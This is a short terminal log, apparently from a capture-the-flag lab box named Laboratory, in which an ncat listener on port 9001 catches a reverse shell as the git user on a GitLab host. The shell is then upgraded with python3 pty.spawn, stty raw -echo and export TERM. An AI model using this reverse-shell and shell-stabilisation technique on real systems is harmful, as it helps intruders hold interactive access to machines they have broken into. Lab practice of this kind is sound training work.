 [manjaro@core laboratory]$ ncat -lnvp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.216.
Ncat: Connection from 10.10.10.216:37288.
git@git:~/gitlab-rails/working$
git@git:~/gitlab-rails/working$
git@git:~/gitlab-rails/working$
git@git:~/gitlab-rails/working$
git@git:~/gitlab-rails/working$
git@git:~/gitlab-rails/working$ clear
clear
TERM environment variable not set.
git@git:~/gitlab-rails/working$
git@git:~/gitlab-rails/working$
git@git:~/gitlab-rails/working$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ing$ python3 -c 'import pty;pty.spawn("/bin/bash")'
git@git:~/gitlab-rails/working$ ^Z
[1]+  Stopped                 ncat -lnvp 9001
[manjaro@core laboratory]$ stty size
37 135
[manjaro@core laboratory]$ stty raw -echo
ncat -lnvp 9001aboratory]$
git@git:~/gitlab-rails/working$ stty rows 37 cols 135
git@git:~/gitlab-rails/working$ export TERM=xterm
git@git:~/gitlab-rails/working$